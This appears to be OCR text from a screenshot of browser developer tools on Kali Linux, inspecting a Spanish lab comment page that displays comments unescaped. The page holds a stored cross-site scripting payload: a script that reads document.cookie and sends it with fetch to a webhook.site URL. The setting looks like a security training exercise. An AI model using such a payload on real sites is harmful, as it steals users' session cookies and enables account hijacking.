 1 2 3 4 2 3 14:49
(1) Webhook.site - Test, p
webhook.site/2f0d3b74-4
10.0.72.178/comentarios.php
Using the Fetch API - Web
Private browsing
10.0.72.178/comentarios.php 190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Search HTML
<html lang="es">
<head></head>
<body>
Tu llave: 399bddfb3596b590935f
<meta charset="UTF-8">
<title></title>
<h1></h1>
<img src="images/snake.jpg">
<form action="" method="post"></form>
<h2>Comentarios:</h2>
<div>
let a = document.cookie async function logMovies() { const response = await fetch("https://webhook.site/2f0d3b74-45ea-416b-b112-262639e12440/"+a); const movies = await
response.json(); console.log(movies); }
<script>
let a = document.cookie;
async function logMovies() {
const response = await fetch("https://webhook.site/2f0d3b74-45ea-416b-b112-262639e12440/"+a);
const movies = await response.json();
console.log(movies);
}
logMovies();
</script>
</div>
<!--Mostrar comentarios sin escapar HTML-->
<h3></h3>
</body>
</html>
html > body
Filter Styles :hov .cls
No element selected.
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 1008×783.55 0 0 8
0
0
8
1008×783.55 static
Box Model Properties
box-sizing content-box
display block
float none
line-height normal
position static
z-index auto